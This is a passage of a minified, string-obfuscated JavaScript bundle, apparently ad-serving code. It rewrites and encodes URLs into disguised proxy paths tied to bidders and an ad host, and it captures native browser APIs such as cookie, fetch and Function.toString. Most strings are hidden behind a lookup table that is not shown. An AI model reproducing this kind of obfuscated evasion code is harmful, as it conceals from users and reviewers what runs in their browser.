r(1650)===t[r(1991)]?n[r(685)][r(685)]=v(n[r(2565)],n[r(685)][r(685)],u):n[r(685)][r(685)]=u(n[r(685)][r(685)])},leave(t){m[e(688)]()}}),(0,o.cM)(g)}},5281:(t,e,n)=>{"use strict";const r=a2f;n.d(e,{_:()=>w,ks:()=>g,md:()=>p,xE:()=>m,z1:()=>u,zp:()=>h});var o=n(6411),i=n(3772),s=n(6621);const a=r(2446)==typeof window,c=r(982),l=r(344),u=l,d=new Map,f=new Map;function h(t,e){let n=arguments[r(3350)]>2&&void 0!==arguments[2]?arguments[2]:2;return p(t=encodeURIComponent(t),e,n)}function m(t){return decodeURIComponent(g(t))}function p(t,e){const n=r;var i;let u=arguments[n(3350)]>2&&void 0!==arguments[2]?arguments[2]:2;if(!t)return t;if(w(t))return t;if(!a){const e=d[n(2359)](t);if(e)return e}e=null!==(i=e)&&void 0!==i?i:(0,s.x)();const h=(2===u?l:c)+o.A[n(2073)](t,e);return a||(d[n(2954)](t,h),f[n(2954)](h,t)),h}function g(t){const e=r;if(!t)throw new Error(e(4069));const n=b(t);if(!a){const n=f[e(2359)](t);if(n)return n}const i=t[e(1806)](2===n?l[e(3350)]:c[e(3350)]),s=o.A[e(521)](i);return a||(f[e(2954)](t,s),d[e(2954)](s,t)),s}function w(t){if(!t)return!1;try{return b(t),!0}catch(t){return!1}}function b(t){const e=r;if(!t)throw new Error(e(3715));if(t[e(1716)](c))return 1;if(t[e(1716)](l)){if(t[e(3350)]<l[e(3350)]+4)throw new Error(e(1802)[e(2443)](t));const n=t[e(1806)](l[e(3350)],l[e(3350)]+4);if((0,i.i7)(n))return 2;throw new Error(e(757)[e(2443)](t))}throw new Error(e(3732)[e(2443)](t))}},6621:(t,e,n)=>{"use strict";let r;function o(t){r=t}function i(){return r}n.d(e,{x:()=>i,z:()=>o})},1783:(t,e,n)=>{"use strict";const r=a2f;n.d(e,{EW:()=>L,GX:()=>I,Gy:()=>N,MN:()=>x,Ph:()=>g,Vp:()=>U,Wq:()=>T,Xz:()=>j,ZM:()=>p,ep:()=>m,g3:()=>w,ht:()=>y,lv:()=>h,qF:()=>b,rI:()=>z,sH:()=>W});var o=n(9754),i=n(6411),s=n(3772),a=n(9141),c=n(6621),l=n(6391),u=n(2120),d=n(5180),f=n(3268);const h=r(3738),m=r(1621),p=r(1566),g=r(2320),w=r(881),b=r(1656),y=[h,m,p,g,w,b],v=(0,f.t)(a.A[r(3382)]);let x=function(t){const e=r;return t[e(2909)]=e(1637),t[e(3410)]=e(1824),t[e(1663)]=e(1755),t[e(1198)]=e(1666),t[e(747)]="m",t[e(2687)]="n",t}({});function A(t){const e=r;return Array[e(3096)](t[e(3852)][e(1717)]())[e(3051)]((t=>e(1107)!=t))[e(3350)]>0}const k=new Uint32Array(256);for(let t=0;t<256;t++){let e=t;for(let t=0;t<8;t++)e=1&e?3988292384^e>>>1:e>>>1;k[t]=e}function _(t){const e=r;let n=-1;for(let r=0;r<t[e(3350)];r++)n=n>>>8^k[255&(n^t[e(464)](r))];return~n>>>0}function z(t,e){const n=r;return t[n(3564)](".")[n(3051)]((t=>""!==t))[n(573)]()[n(3042)]((t=>_(t+e)%1e3))[n(3002)]("/")}const E=r(3874),M=r(2191),S=r(2187);function N(t){const e=r;return e(3093)===t[e(3382)]||e(1109)===t[e(3382)]}function U(t){const e=r;return e(2065)===t[e(3382)]}function T(t){const e=r,{url:n,kind:o=x[e(2909)],baseUrl:s,key:a=null,protectUrlContext:f}=t;let{endpoint:y}=t;if(!n)return"";if("#"===n)return n;if(e(1183)==typeof n&&n[e(500)]("@")&&/^[\w.-]+@[\w.-]+\.[a-zA-Z]{2,}$/[e(3569)](n))return n;let k=j(n,s);if(e(3674)!==k[e(411)]&&e(3181)!==k[e(411)])return k[e(2821)];if(e(1167)===k[e(3314)])return k[e(2821)];if(e(2331)===k[e(3314)])return k[e(2821)];if(/^\/_game-files(?:\/|$)/[e(3569)](k[e(814)])&&(e(446)===k[e(3314)]||k[e(3314)][e(3886)](e(3812))||e(1514)===k[e(3314)]||k[e(3314)][e(3886)](e(1100))))return k[e(2821)];if(L(k)){const{originalUrl:n,kind:r}=W(k);return r!==o||A(k)?T({...t,url:n}):k[e(2821)]}let U=(0,u.Vq)(y);var C,H;(-1!==U||(0,u.az)(t[e(1009)],y))&&(U=null!==(C=null===(H=t[e(2810)])||void 0===H?void 0:H[e(1515)])&&void 0!==C?C:_(t[e(1009)][e(605)]+k[e(2083)])%u.ch,y=(0,u.XV)(y,U));const I=-1===U?(0,u.aV)(y)+k[e(814)]:(0,u.XV)(y,0)+k[e(814)];k[e(2083)]===y&&e(2354)===k[e(814)]&&(k=new URL(I));const O=-1===U?(0,u.aV)(y)+k[e(814)]:(0,u.XV)(y,0)+k[e(814)];k[e(2083)]===y&&e(537)===k[e(814)]&&(k=new URL(O));const V=-1===U?(0,u.aV)(y)+k[e(814)]:(0,u.XV)(y,0)+k[e(814)];k[e(2083)]===y&&e(4025)===k[e(814)]&&(k=new URL(V)),o===x[e(3410)]&&k[e(2821)][e(1716)](e(3251))&&(k[e(411)]=e(3181));const F=o[e(3048)](0);[e(3408),e(681),e(3154),I,O,V][e(2074)]((t=>t===k[e(2821)]))&&(y=-1===U?(0,u.aV)(y):(0,u.XV)(y,0));let R=k[e(2394)];R[e(1716)]("?")&&(R=R[e(396)](1)),R&&(k[e(2394)]=encodeURIComponent(R)+"="+M),N(f)&&(t[e(2810)]={...t[e(2810)],configIndex:f[e(3136)]}),t[e(2810)]&&k[e(3852)][e(2954)](S,JSON[e(3540)](t[e(2810)]));const q=k[e(897)];let D;if(k[e(897)]="","v7"===f[e(3382)]||"v8"===f[e(3382)]){let t,n;void 0===f[e(3178)]&&f[e(2204)]?(k[e(3852)][e(2954)](E,e(2686)),n=Math[e(1546)](d.xm[e(3350)]*Math[e(1382)]())[e(3242)](),t=""[e(2443)](Math[e(1546)](1e3*Math[e(1382)]()),"/")[e(2443)](Math[e(1546)](1e3*Math[e(1382)]()),"/")[e(2443)](Math[e(1546)](1e3*Math[e(1382)]()))):(n=(0,d.Y_)(f[e(3178)])[e(3242)](),t=z(k[e(3314)],f[e(605)]));const r=i.A[e(2073)](k[e(2821)],null!=a?a:(0,c.x)());if("v7"===f[e(3382)])D=[y,h,f[e(605)],n,t,F,r];else{if("v8"!==f[e(3382)])throw new Error(e(1971)[e(2443)](f));D=[y,m,f[e(605)],n,t,F,r]}}else if("v9"===f[e(3382)]){const t=z(k[e(3314)],f[e(605)]),n=i.A[e(2073)](k[e(2821)],null!=a?a:(0,c.x)());D=[y,p,f[e(605)],t,F,n]}else if(e(3093)===f[e(3382)]){const t=z(k[e(3314)],f[e(605)]),n=i.A[e(2073)](k[e(2821)],null!=a?a:(0,c.x)());D=[y,g,f[e(605)],t,F,n]}else if(e(1109)===f[e(3382)]){const t=z(k[e(3314)],f[e(605)]),n=i.A[e(2073)](k[e(2821)],null!=a?a:(0,c.x)());D=[y,w,f[e(605)],t,F,n]}else{if(e(2065)!==f[e(3382)])throw new Error(e(1971)[e(2443)](f));{const t=z(k[e(3314)],f[e(605)]),n=i.A[e(2073)](k[e(2821)],null!=a?a:(0,c.x)());D=[y,b,f[e(605)],t,F,n]}}return""[e(2443)](D[e(3002)]("/"))[e(2443)](function(t,n){const r=e;return function(t){const e=a2f;return e(354)===t[e(814)]||e(3551)===t[e(814)]||e(1339)===t[e(814)]||!!/https?:\/\/io1\.innorame\.com\/imp\/.+\.iframe/g[e(3569)](t[e(2821)])||!(e(3079)!==t[e(3314)]&&e(3215)!==t[e(3314)]&&e(3229)!==t[e(3314)]&&e(1793)!==t[e(3314)]&&e(3180)!==t[e(3314)]||!t[e(814)][e(1716)](e(2223))&&!t[e(814)][e(1716)](e(310)))||e(2968)===n&&e(3250)===t[e(3314)]&&e(972)===t[e(814)]||e(1961)===t[e(3314)]&&e(3865)===t[e(814)]||e(3771)===t[e(3314)]&&e(2853)===t[e(814)]||e(1980)===t[e(3314)]&&e(3761)===t[e(814)]}(t)?r(477)[r(2443)](l.A[r(545)]()):function(t){const e=r;return e(537)===t[e(814)]||t[e(814)][e(1716)](e(3173))}(t)?r(760)[r(2443)](Math[r(3794)](v)):""}(k,e(3178)in f?f[e(3178)]:void 0))+q}function C(t){const e=r;return x[e(2909)][e(500)](t)?x[e(2909)]:x[e(3410)][e(500)](t)?x[e(3410)]:x[e(1663)][e(500)](t)?x[e(1663)]:x[e(1198)][e(500)](t)?x[e(1198)]:x[e(747)][e(500)](t)?x[e(747)]:x[e(2687)][e(500)](t)?x[e(2687)]:null}function W(t){const e=r;if(!t)throw new Error(e(3815));const n=(t=j(t))[e(814)][e(3564)]("/");let o;const i=n[1];let s,a,c;if(i===h){if(n[e(3350)]<7)throw new Error(e(591)[e(2443)](t));const r=O(n[n[e(3350)]-1]);a=r[e(3147)],c=r[e(2810)],s={version:"v7",originalHostname:n[2],...r[e(2204)]?{randomize:r[e(2204)],bidder:void 0}:{bidder:d.xm[parseInt(n[3])]}},o=C(n[n[e(3350)]-2])}else if(i===m){if(n[e(3350)]<7)throw new Error(e(591)[e(2443)](t));const r=O(n[n[e(3350)]-1]);a=r[e(3147)],c=r[e(2810)],s={version:"v8",originalHostname:n[2],...r[e(2204)]?{randomize:r[e(2204)],bidder:void 0}:{bidder:d.xm[parseInt(n[3])]}},o=C(n[n[e(3350)]-2])}else if(i===p){if(n[e(3350)]<6)throw new Error(e(591)[e(2443)](t));const r=O(n[n[e(3350)]-1]);a=r[e(3147)],c=r[e(2810)],s={version:"v9",originalHostname:n[2]},o=C(n[n[e(3350)]-2])}else if(i===g){var l;if(n[e(3350)]<6)throw new Error(e(591)[e(2443)](t));const r=O(n[n[e(3350)]-1]);a=r[e(3147)],s={version:e(3093),originalHostname:n[2],configIndex:0},null!==(l=r[e(2810)])&&void 0!==l&&l[e(3136)]&&(s[e(3136)]=r[e(2810)][e(3136)],delete r[e(2810)][e(3136)]),c=r[e(2810)],o=C(n[n[e(3350)]-2])}else if(i===w){var u;if(n[e(3350)]<6)throw new Error(e(591)[e(2443)](t));const r=O(n[n[e(3350)]-1]);a=r[e(3147)],c=r[e(2810)],s={version:e(1109),originalHostname:n[2],configIndex:0},null!==(u=r[e(2810)])&&void 0!==u&&u[e(3136)]&&(s[e(3136)]=r[e(2810)][e(3136)],delete r[e(2810)][e(3136)]),c=r[e(2810)],o=C(n[n[e(3350)]-2])}else{if(i!==b)throw new Error(e(2512)[e(2443)](t));{const r=function(t){const n=e;try{const[,,e,,r]=t[n(814)][n(3564)]("/",5),o=new URL(atob(r));if(n(3181)!==o[n(411)])return;return o[n(897)]=t[n(897)],{hostname:e,originalUrl:o}}catch(t){return}}(t);if(r)return{protectUrlContext:{version:e(2065),originalHostname:r[e(3314)],isMainFrame:!0},originalUrl:r[e(3147)][e(2821)],kind:x[e(3410)]};if(n[e(3350)]<6)throw new Error(e(591)[e(2443)](t));const i=O(n[n[e(3350)]-1]);a=i[e(3147)],c=i[e(2810)],s={version:e(2065),originalHostname:n[2],isMainFrame:!1},o=C(n[n[e(3350)]-2])}}if(!o)throw new Error(e(722)[e(2443)](t));if(A(t)){t[e(3852)][e(1144)](e(1107));for(const[n,r]of Array[e(3096)](t[e(3852)][e(1744)]()))a[e(3852)][e(2954)](n,r)}const f=[];for(const[t,n]of a[e(3852)][e(1744)]())n===M?f[e(2976)](t):f[e(2976)](t+"="+n);return a[e(2394)]=f[e(3002)]("&"),{protectUrlContext:s,kind:o,originalUrl:a[e(2821)]+t[e(897)],extra:c}}function L(t){const e=r;var n;if(!t)return!1;const o=j(t);if(!y[e(360)]((t=>o[e(814)][e(1716)]("/"[e(2443)](t,"/")))))return!1;const i=o[e(814)][e(3564)]("/"),a=i[1];if([h,m][e(500)](a)){if(i[e(3350)]<7)return!1}else if(a===p){if(i[e(3350)]<6)return!1}else if(a===g){if(i[e(3350)]<6)return!1}else if(a===b){if("_m"===i[3])return!0;if(i[e(3350)]<6)return!1}const c=null===(n=i[i[e(3350)]-1])||void 0===n?void 0:n[e(1806)](0,4);return!!c&&void 0!==(0,s.i7)(c)}const H=r(2446)==typeof window;function j(t,e){const n=r;return t instanceof URL?t:n(1183)==typeof t&&[n(348),n(1188),n(3948),n(1178),n(484),n(2623),n(2704)][n(360)]((e=>t[n(1716)](e)))?new URL(t):n(1183)==typeof t&&H?new URL(t,e):n(1183)!=typeof t||H?j(t[n(3242)]()):t[n(1716)](n(1280))||t[n(1716)](n(3618))?new URL(t):(L(e=e||o.A[n(2359)](window)[n(947)][n(2359)][n(2258)](window[n(4060)]))&&(e=W(e)[n(3147)]),new URL(t,e))}function I(t,e){const n=r;try{return j(t,e)}catch(e){return void console[n(4080)](n(2479),t)}}function O(t){const e=r,n=new URL(i.A[e(521)](t)),o=e(2686)===n[e(3852)][e(2359)](E);n[e(3852)][e(1144)](E);const s=n[e(3852)][e(2359)](S);let a;if(s){try{a=JSON[e(1366)](s)}catch(t){}n[e(3852)][e(1144)](S)}return{randomize:o,originalUrl:n,extra:a}}},3268:(t,e,n)=>{"use strict";n.d(e,{t:()=>r});const r=t=>{const e=a2f;let n=0;for(let r=0,o=t[e(3350)];r<o;r++)n=(n<<5)-n+t[e(464)](r),n|=0;return n}},9754:(t,e,n)=>{"use strict";const r=a2f;n.d(e,{A:()=>a});var o=n(7401);const i=r(2446)==typeof window,s={},a={get(){const t=r;let e=arguments[t(3350)]>0&&void 0!==arguments[0]?arguments[0]:null;if(i)return s[t(2427)]||(s[t(2427)]=c(null)),s[t(2427)];{e||(e=window);const n=o.A[t(2368)](e);return s[n]||(s[n]=c(e)),s[n]}},collect(){const t=r;let e=arguments[t(3350)]>0&&void 0!==arguments[0]?arguments[0]:window;const n=o.A[t(2368)](e);s[n]||(s[n]=c(e))}},c=t=>({CSSStyleDeclaration_cssText:u(t,r(3359),r(2116)),CSSStyleDeclaration_getPropertyValue:d(t,r(3359),r(1974)),CSSStyleDeclaration_setProperty:d(t,r(3359),r(843)),CSSStyleSheet_insertRule:d(t,r(1316),r(1647)),CSSStyleSheet_replaceSync:d(t,r(1316),r(3449)),DocumentFragment_getElementById:d(t,r(3072),r(641)),DocumentFragment_querySelector:d(t,r(3072),r(3748)),DocumentFragment_querySelectorAll:d(t,r(3072),r(2119)),Document_cookie:u(t,r(1654),r(1846)),Document_createElement:d(t,r(1654),r(1480)),Document_getElementById:d(t,r(1654),r(641)),document_getElementById:d(t,r(4060),r(641)),Document_getElementsByTagName:d(t,r(1654),r(3413)),Document_querySelector:d(t,r(1654),r(3748)),Document_querySelectorAll:d(t,r(1654),r(2119)),Document_getElementsByClassName:d(t,r(1654),r(3891)),Document_write:d(t,r(1654),r(630)),Document_writeln:d(t,r(1654),r(3839)),Document_referrer:u(t,r(1654),r(3693)),Document_URL:u(t,r(1654),r(2789)),DOMParser_parseFromString:d(t,r(2672),r(884)),Element_ariaLabel:u(t,r(2165),r(2649)),Element_attributes:u(t,r(2165),r(1136)),Element_classList:u(t,r(2165),r(1124)),Element_className:u(t,r(2165),r(545)),Element_closest:d(t,r(2165),r(3773)),Element_getAttribute:d(t,r(2165),r(860)),Element_getBoundingClientRect:d(t,r(2165),r(3271)),Element_getElementsByClassName:d(t,r(2165),r(3891)),Element_hasAttribute:d(t,r(2165),r(1779)),Element_id:u(t,r(2165),"id"),Element_tagName:u(t,r(2165),r(3088)),Element_innerHTML:u(t,r(2165),r(1101)),Element_outerHTML:u(t,r(2165),r(732)),Element_insertAdjacentElement:d(t,r(2165),r(3453)),Element_insertAdjacentHTML:d(t,r(2165),r(3790)),Element_querySelector:d(t,r(2165),r(3748)),Element_querySelectorAll:d(t,r(2165),r(2119)),Element_removeAttribute:d(t,r(2165),r(3038)),Element_setAttribute:d(t,r(2165),r(1803)),Element_setAttributeNS:d(t,r(2165),r(4067)),Element_setHTMLUnsafe:d(t,r(2165),r(532)),Element_matches:d(t,r(2165),r(1472)),Event_stopPropagation:d(t,r(2749),r(393)),Event_stopImmediatePropagation:d(t,r(2749),r(3788)),EventTarget_addEventListener:d(t,r(2367),r(1988)),EventTarget_removeEventListener:d(t,r(2367),r(3460)),Function_toString:d(t,r(3371),r(3242)),History_replaceState:d(t,r(531),r(1685)),HTMLAnchorElement_attributionSrc:u(t,r(2781),r(408)),HTMLAnchorElement_href:u(t,r(2781),r(2821)),HTMLAnchorElement_protocol:u(t,r(2781),r(411)),HTMLAnchorElement_hostname:u(t,r(2781),r(3314)),HTMLAnchorElement_port:u(t,r(2781),r(1924)),HTMLAnchorElement_pathname:u(t,r(2781),r(814)),HTMLAnchorElement_hash:u(t,r(2781),r(897)),HTMLAnchorElement_host:u(t,r(2781),r(4028)),HTMLAnchorElement_origin:u(t,r(2781),r(2083)),HTMLAnchorElement_ping:u(t,r(2781),r(2416)),HTMLAnchorElement_search:u(t,r(2781),r(2394)),HTMLAnchorElement_target:u(t,r(2781),r(3169)),HTMLElement_dataset:u(t,r(3151),r(1483)),HTMLElement_innerText:u(t,r(3151),r(4027)),HTMLElement_title:u(t,r(3151),r(2767)),HTMLElement_style:u(t,r(3151),r(755)),HTMLFormElement_action:u(t,r(2436),r(3284)),HTMLFormElement_target:u(t,r(2436),r(3169)),HTMLIFrameElement_contentDocument:u(t,r(2009),r(1718)),HTMLIFrameElement_contentWindow:u(t,r(2009),r(3236)),HTMLIFrameElement_name:u(t,r(2009),r(1632)),HTMLIFrameElement_src:u(t,r(2009),r(412)),HTMLIFrameElement_srcdoc:u(t,r(2009),r(2432)),HTMLImageElement_attributionSrc:u(t,r(3090),r(408)),HTMLImageElement_src:u(t,r(3090),r(412)),HTMLImageElement_srcset:u(t,r(3090),r(1649)),HTMLLinkElement_as:u(t,r(2295),"as"),HTMLLinkElement_href:u(t,r(2295),r(2821)),HTMLLinkElement_rel:u(t,r(2295),r(2688)),HTMLScriptElement_attributionSrc:u(t,r(939),r(408)),HTMLScriptElement_src:u(t,r(939),r(412)),HTMLSourceElement_src:u(t,r(4059),r(412)),HTMLSourceElement_srcset:u(t,r(4059),r(1649)),HTMLVideoElement_src:u(t,r(3416),r(412)),HTMLVideoElement_poster:u(t,r(3416),r(3133)),HTMLMediaElement_src:u(t,r(3489),r(412)),HTMLMetaElement_content:u(t,r(3120),r(1045)),HTMLMetaElement_httpEquiv:u(t,r(3120),r(3434)),HTMLStyleElement_insertBefore:d(t,r(3155),r(962)),IntersectionObserverEntry_boundingClientRect:u(t,r(3998),r(2657)),IntersectionObserverEntry_intersectionRatio:u(t,r(3998),r(1931)),IntersectionObserverEntry_intersectionRect:u(t,r(3998),r(2042)),JSON_parse:d(t,r(2176),r(1366)),JSON_stringify:d(t,r(2176),r(3540)),MessageEvent_data:u(t,r(1292),r(656)),MessageEvent_origin:u(t,r(1292),r(2083)),MessageEvent_source:u(t,r(1292),r(738)),Navigator_sendBeacon:d(t,r(497),r(3014)),Node_appendChild:d(t,r(2273),r(2874)),Node_insertBefore:d(t,r(2273),r(962)),Node_textContent:u(t,r(2273),r(2975)),Node_baseURI:u(t,r(2273),r(2002)),PerformanceEntry_name:u(t,r(3543),r(1632)),PerformanceResourceTiming_transferSize:u(t,r(3484),r(1892)),PerformanceResourceTiming_encodedBodySize:u(t,r(3484),r(749)),Range_createContextualFragment:d(t,r(996),r(3851)),RegExp_test:d(t,r(1594),r(3569)),RegExp_exec:d(t,r(1594),r(1631)),Response_url:u(t,r(492),r(865)),SharedStorageWorklet_addModule:d(t,r(4040),r(990)),String_matchAll:d(t,r(3960),r(725)),String_replace:d(t,r(3960),r(3329)),Window_decodeURIComponent:d(t,r(600),r(386)),Window_innerWidth:u(t,r(600),r(3688)),Window_fetch:d(t,r(600),r(3778)),Window_fetchLater:d(t,r(600),r(2496)),Window_frames:u(t,r(600),r(3570)),Window_name:u(t,r(600),r(1632)),Window_open:d(t,r(600),r(535)),Window_postMessage:d(t,r(600),r(2506)),Window_requestAnimationFrame:d(t,r(600),r(1916)),Window_requestIdleCallback:d(t,r(600),r(3793)),Window_setImmediate:d(t,r(600),r(3017)),Window_setInterval:d(t,r(600),r(3182)),Window_setTimeout:d(t,r(600),r(1217)),Window_visualViewport:u(t,r(600),r(2989)),XMLHttpRequest_open:d(t,r(1058),r(535)),XMLHttpRequest_send:d(t,r(1058),r(3326)),XMLHttpRequest_responseURL:u(t,r(1058),r(1595)),XMLHttpRequest_response:u(t,r(1058),r(1573)),XMLHttpRequest_responseText:u(t,r(1058),r(2487)),XMLHttpRequest_responseType:u(t,r(1058),r(1411)),XMLHttpRequest_responseXML:u(t,r(1058),r(3522)),XMLHttpRequest_status:u(t,r(1058),r(2983)),XMLHttpRequest_statusText:u(t,r(1058),r(1110)),FontFace:i?null:t[r(2269)],FontFace_prototype:l(t,r(2269)),Worker:i?null:t[r(3952)],Worker_prototype:l(t,r(3952))}),l=(t,e)=>{const o=r;return i?void 0===n.g[e]?null:n.g[e][o(3056)]:null===(s=t[e])||void 0===s?void 0:s[o(3056)];var s},u=(t,e,o)=>{const s=r;if(i)return void 0===n.g[e]?null:Object[s(3296)](n.g[e][s(3056)],o);{var a;const n=s(1166)===e[s(941)]()?t:null===(a=t[e])||void 0===a?void 0:a[s(3056)];return n?t[s(2818)][s(3296)](n,o):{get:{call:t=>t[o]},set:{call:(t,e)=>{t[o]=e}}}}},d=(t,e,o)=>{const s=r;return i?s(1166)===e[s(941)]()?n.g[o]:void 0===n.g[e]?null:n.g[e][s(3056)][o]:s(1166)===e[s(941)]()?t[o]:s(4060)===e?null===(a=t[s(4060)])||void 0===a?void 0:a[o]:s(2176)===e?null===(c=t[s(2176)])||void 0===c?void 0:c[o]:null===(l=t[e])||void 0===l||null===(l=l[s(3056)])||void 0===l?void 0:l[o];var a,c,l}},6391:(t,e,n)=>{"use strict";const r=a2f;n.d(e,{A:()=>o});const o={idx:t=>Math[r(1546)](Math[r(1382)]()*t),elem:function(t){const e=r;return t[this[e(3295)](t[e(3350)])]},num:function(t,e){const n=r;return Math[n(1546)](Math[n(1382)]()*(e-t))+t},alphaStr:function(t,e){const n=r,o=t+this[n(1880)](0,e-t),i=[];for(let t=0;t<o;++t)i[n(2976)](n(2025)[n(3048)](this[n(1880)](0,52)));return i[n(3002)]("")},className:function(){return this[r(2349)](5,15)}}},2120:(t,e,n)=>{"use strict";n.d(e,{C8:()=>a,Vq:()=>u,XV:()=>l,aV:()=>c,az:()=>s,ch:()=>o});var r=n(1783);const o=10;let i;function s(t,e){var n;return void 0===i&&a(t,e),null!==(n=i)&&void 0!==n&&n}async function a(t,e){const n=a2f;if(void 0!==i)return i;if(-1!==u(e))return i=!0,i;if([n(2648)][n(500)](e))return i=!1,i;if([n(1939),n(1182),n(473),n(2415),n(2262),n(463),n(3191),n(3318),n(3150),n(1243),n(4051),n(2699),n(3446)][n(500)](e))return i=!0,i;if(e[n(3886)](n(3951))||e[n(3886)](n(1066))||e[n(1716)](n(771))||e[n(1716)](n(1403))||n(1376)===e)return i=!1,i;const o=new URL(e);o[n(4028)]="0."[n(2443)](o[n(4028)]),o[n(814)]=n(3439);const s=(0,r.Wq)({protectUrlContext:t,url:o[n(3242)](),endpoint:o[n(2083)]});try{const t=await Promise[n(1906)]([fetch(s),new Promise((t=>setTimeout((()=>t(new Response(n(392),{status:504}))),2e3)))]);return i=t.ok,t.ok}catch(t){return i=!1,!1}}function c(t){const e=a2f;if(/https?:\/\/\d+\./i[e(3569)](t)){const n=new URL(t);n[e(4028)]=n[e(4028)][e(3564)](".")[e(1806)](1)[e(3002)]("."),t=n[e(2083)]}return t}function l(t,e){const n=a2f;if(-1===e)return t;const r=new URL(t);return/https?:\/\/\d+\./i[n(3569)](t)?(r[n(4028)]=""[n(2443)](e,".")[n(2443)](r[n(4028)][n(3564)](".")[n(1806)](1)[n(3002)](".")),t=r[n(2083)]):(r[n(4028)]=""[n(2443)](e,".")[n(2443)](r[n(4028)]),t=r[n(2083)]),t}function u(t){const e=a2f;if(/https?:\/\/\d+\./i[e(3569)](t)){const n=new URL(t);return Number[e(3189)](n[e(4028)][e(3564)](".")[0])}return-1}},8398:(t,e,n)=>{"use strict";n.d(e,{_:()=>s});const r=5242880;function o(t){const e=a2f;try{return new Blob([t])[e(1468)]}catch{return e(2446)!=typeof TextEncoder?(new TextEncoder)[e(2073)](t)[e(3350)]:2*t[e(3350)]}}function i(t,e){return o(t)+o(e)}function s(){const t=a2f;if(arguments[t(3350)]>0&&void 0!==arguments[0]&&!arguments[0])return{get:()=>{},set:()=>!1,has:()=>!1,delete:()=>!1,clear:()=>{}};const e=new Map;let n=0;return{get:n=>e[t(2359)](n),set(o,s){const a=t,c=i(o,s),l=n+c;return!(l>r||(e[a(2954)](o,s),n=l,0))},has:n=>e[t(1338)](n),delete(r){const o=t;if(!e[o(1338)](r))return!1;const s=e[o(2359)](r);return e[o(1144)](r),n-=i(r,s),n<0&&(n=0),!0},clear(){e[t(3365)](),n=0}}}},5615:(t,e)=>{"use strict";const n=a2f;e.l=function(t,e,n){const s=a2f;var a=n||{},c=a[s(2073)]||i;if(s(538)!=typeof c)throw new TypeError(s(3941));if(!o[s(3569)](t))throw new TypeError(s(3479));var l=c(e);if(l&&!o[s(3569)](l))throw new TypeError(s(1600));var u=t+"="+l;if(null!=a[s(1328)]){var d=a[s(1328)]-0;if(isNaN(d)||!isFinite(d))throw new TypeError(s(3774));u+=s(2410)+Math[s(1546)](d)}if(a[s(1199)]){if(!o[s(3569)](a[s(1199)]))throw new TypeError(s(1367));u+=s(1634)+a[s(1199)]}if(a[s(1425)]){if(!o[s(3569)](a[s(1425)]))throw new TypeError(s(1135));u+=s(2091)+a[s(1425)]}if(a[s(3033)]){var f=a[s(3033)];if(!function(t){const e=s;return e(1611)===r[e(2282)](t)||t instanceof Date}(f)||isNaN(f[s(3348)]()))throw new TypeError(s(1530));u+=s(1383)+f[s(811)]()}if(a[s(3510)]&&(u+=s(1180)),a[s(3201)]&&(u+=s(3576)),a[s(758)]&&(u+=s(1e3)),a[s(2664)])switch(s(1183)==typeof a[s(2664)]?a[s(2664)][s(941)]():a[s(2664)]){case s(3323):u+=s(3785);break;case s(1271):u+=s(416);break;case s(3283):u+=s(1049);break;default:throw new TypeError(s(2035))}if(a[s(2110)])switch(s(1183)==typeof a[s(2110)]?a[s(2110)][s(941)]():a[s(2110)]){case!0:u+=s(607);break;case s(2595):u+=s(2064);break;case s(1752):u+=s(607);break;case s(1172):u+=s(2598);break;default:throw new TypeError(s(421))}return u};var r=Object[n(3056)][n(3242)],o=/^[\u0009\u0020-\u007e\u0080-\u00ff]+$/;function i(t){return encodeURIComponent(t)}},4322:t=>{"use strict";const e=a2f;var n={decodeValues:!0,map:!1,silent:!1};function r(t){const e=a2f;return e(1183)==typeof t&&!!t[e(3615)]()}function o(t,e){const o=a2f;var i=t[o(3564)](";")[o(3051)](r),s=function(t){const e=o;var n="",r="",i=t[e(3564)]("=");return i[e(3350)]>1?(n=i[e(2474)](),r=i[e(3002)]("=")):r=t,{name:n,value:r}}(i[o(2474)]()),a=s[o(1632)],c=s[o(685)];e=e?Object[o(1615)]({},n,e):n;try{c=e[o(2540)]?decodeURIComponent(c):c}catch(t){console[o(2526)](o(3875)+c+o(1336),t)}var l={name:a,value:c};return i[o(456)]((function(t){const e=o;var n=t[e(3564)]("="),r=n[e(2474)]()[e(2221)]()[e(941)](),i=n[e(3002)]("=");e(3033)===r?l[e(3033)]=new Date(i):e(817)===r?l[e(1328)]=parseInt(i,10):e(3201)===r?l[e(3201)]=!0:e(3378)===r?l[e(3510)]=!0:e(2425)===r?l[e(2110)]=i:e(758)===r?l[e(758)]=!0:l[r]=i})),l}function i(t,e){const i=a2f;if(e=e?Object[i(1615)]({},n,e):n,!t)return e[i(3042)]?{}:[];if(t[i(3237)])if(i(538)==typeof t[i(3237)][i(942)])t=t[i(3237)][i(942)]();else if(t[i(3237)][i(3833)])t=t[i(3237)][i(3833)];else{var s=t[i(3237)][Object[i(1717)](t[i(3237)])[i(2074)]((function(t){const e=i;return e(3833)===t[e(941)]()}))];s||!t[i(3237)][i(1846)]||e[i(1094)]||console[i(3530)](i(2373)),t=s}return Array[i(1457)](t)||(t=[t]),e[i(3042)]?t[i(3051)](r)[i(3542)]((function(t,n){const r=i;var s=o(n,e);return t[s[r(1632)]]=s,t}),{}):t[i(3051)](r)[i(3042)]((function(t){return o(t,e)}))}t[e(2931)]=i,t[e(2931)][e(1366)]=i,t[e(2931)][e(1202)]=o,t[e(2931)][e(1696)]=function(t){const n=e;if(Array[n(1457)](t))return t;if(n(1183)!=typeof t)return[];var r,o,i,s,a,c=[],l=0;function u(){const e=n;for(;l<t[e(3350)]&&/\s/[e(3569)](t[e(3048)](l));)l+=1;return l<t[e(3350)]}for(;l<t[n(3350)];){for(r=l,a=!1;u();)if(","===(o=t[n(3048)](l))){for(i=l,l+=1,u(),s=l;l<t[n(3350)]&&"="!==(o=t[n(3048)](l))&&";"!==o&&","!==o;)l+=1;l<t[n(3350)]&&"="===t[n(3048)](l)?(a=!0,l=s,c[n(2976)](t[n(396)](r,i)),r=l):l=i+1}else l+=1;(!a||l>=t[n(3350)])&&c[n(2976)](t[n(396)](r,t[n(3350)]))}return c}},7367:(t,e,n)=>{const r=a2f;var o=n(9155),i=Object[r(3056)][r(1129)],s=r(2446)!=typeof Map;function a(){const t=r;this[t(3918)]=[],this[t(1108)]=s?new Map:Object[t(2038)](null)}a[r(923)]=function(t,e){const n=r;for(var o=new a,i=0,s=t[n(3350)];i<s;i++)o[n(4079)](t[i],e);return o},a[r(3056)][r(1468)]=function(){const t=r;return s?this[t(1108)][t(1468)]:Object[t(3623)](this[t(1108)])[t(3350)]},a[r(3056)][r(4079)]=function(t,e){const 